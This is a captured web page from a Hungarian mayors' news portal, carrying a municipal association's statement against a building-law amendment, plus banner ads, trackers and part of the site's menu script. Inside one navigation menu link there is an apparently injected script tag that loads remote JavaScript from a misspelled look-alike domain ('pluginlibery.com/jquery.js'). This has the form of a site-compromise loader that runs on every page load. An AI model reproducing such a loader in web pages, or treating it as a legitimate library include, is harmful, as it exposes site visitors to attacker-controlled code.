

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=102&c=456
body_size: 6633
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=102&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=102&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td onClick="location.href='?site=102&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=102&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 22.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Magyar Polgármester Cikkek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Veszélybe került a települések egységes arculata 
               
               
                </div><div class="alcim">A MÖSZ aggályosnak tartja az épített környezet alakításáról és védelméről szóló 1997. évi LXXVIII. törvény módosítását</div><div class="teljes"><p class="MsoNormal"><strong>A Magyar &Ouml;nkorm&aacute;nyzatok Sz&ouml;vets&eacute;ge (M&Ouml;SZ) t&ouml;bb ponton is agg&aacute;lyosnak tal&aacute;lja az &eacute;p&iacute;tett k&ouml;rnyezet alak&iacute;t&aacute;s&aacute;r&oacute;l &eacute;s v&eacute;delm&eacute;ről sz&oacute;l&oacute; 1997. &eacute;vi LXXVIII. t&ouml;rv&eacute;ny m&oacute;dos&iacute;t&aacute;s&aacute;t, ez&eacute;rt 2015. december 16-&aacute;n nyilatkozatot adott k&ouml;zre, amelyben k&eacute;ri a korm&aacute;nyt, hogy azonnali hat&aacute;llyal vonja vissza a jogszab&aacute;lyt &eacute;s kezdjen egyeztet&eacute;st az eredeti sz&aacute;nd&eacute;kokat is &eacute;rv&eacute;nyes&iacute;teni tud&oacute;, de az &ouml;nkorm&aacute;nyzatok szerep&eacute;t is figyelembe vevő &uacute;j jogszab&aacute;ly megalkot&aacute;s&aacute;ra, az &ouml;nkorm&aacute;nyzati sz&ouml;vets&eacute;gek bevon&aacute;s&aacute;val.</strong></p><br/><p class="MsoNormal"><strong><u>A M&Ouml;SZ nyilatkozata</u></strong></p>  <p class="MsoNormal">A Magyar &Ouml;nkorm&aacute;nyzatok Sz&ouml;vets&eacute;ge</p>  <p class="MsoNormal">- sajn&aacute;lattal vette tudom&aacute;sul, hogy az &eacute;p&iacute;tett k&ouml;rnyezet alak&iacute;t&aacute;s&aacute;r&oacute;l &eacute;s v&eacute;delm&eacute;ről sz&oacute;l&oacute; 1997. &eacute;vi LXXVIII. t&ouml;rv&eacute;ny m&oacute;dos&iacute;t&aacute;sa előtt sem volt &eacute;rdemi egyeztet&eacute;s a korm&aacute;nyzat &eacute;s az &ouml;nkorm&aacute;nyzati sz&ouml;vets&eacute;gek k&ouml;z&ouml;tt.</p>  <p class="MsoNormal">- szerint bel&aacute;thatatlan k&ouml;vetkezm&eacute;nyekkel j&aacute;rhat a telep&uuml;l&eacute;sek lak&oacute;i egym&aacute;s k&ouml;z&ouml;tti viszony&aacute;ban, hogy az &eacute;p&iacute;tkezők r&eacute;sz&eacute;re megszűnt a szomsz&eacute;dok fel&eacute; val&oacute; t&aacute;j&eacute;koztat&aacute;si k&ouml;telezetts&eacute;g is.</p>  <p class="MsoNormal">- elfogadhatatlannak tartja, hogy a jogszab&aacute;llyal legfeljebb 300 n&eacute;gyzetm&eacute;ter hasznos alapter&uuml;letű &uacute;j lak&oacute;&eacute;p&uuml;letek &eacute;p&iacute;t&eacute;s&eacute;n&eacute;l gyakorlatilag megszűnt a polg&aacute;rmester telep&uuml;l&eacute;sk&eacute;pi v&eacute;lem&eacute;nyez&eacute;si lehetős&eacute;ge, &iacute;gy a j&ouml;vőben lehetetlenn&eacute; v&aacute;lik az egys&eacute;ges telep&uuml;l&eacute;s-arculat kialak&iacute;t&aacute;sa, illetve fenntart&aacute;sa.</p>  <p class="MsoNormal">- A Magyar &Ouml;nkorm&aacute;nyzatok Sz&ouml;vets&eacute;ge ez&eacute;rt k&eacute;ri a korm&aacute;nyt, hogy azonnali hat&aacute;llyal vonja vissza a jogszab&aacute;lyt &eacute;s kezdjen egyeztet&eacute;st az eredeti sz&aacute;nd&eacute;kokat is &eacute;rv&eacute;nyes&iacute;teni tud&oacute;, de az &ouml;nkorm&aacute;nyzatok szerep&eacute;t is figyelembe vevő &uacute;j jogszab&aacute;ly megalkot&aacute;s&aacute;ra, az &ouml;nkorm&aacute;nyzati sz&ouml;vets&eacute;gek bevon&aacute;s&aacute;val.</p>  <p class="MsoNormal"><strong>Dr. G&eacute;mesi Gy&ouml;rgy<br /> </strong>Eln&ouml;k<strong><br /> </strong>Magyar &Ouml;nkorm&aacute;nyzatok Sz&ouml;vets&eacute;ge</p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://magyarpolgarmester.hu/mpm.js
body_size: 5006
content:
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


var disappeardelay=250  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var topedge=ie5 && !window.opera? iecompattest().scrollTop : window.pageYOffset
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure){ //move up?
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight-50
if ((dropmenuobj.y-topedge)<dropmenuobj.contentmeasure) //up no good either?
edgeoffset=dropmenuobj.y+obj.offsetHeight-topedge
}
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
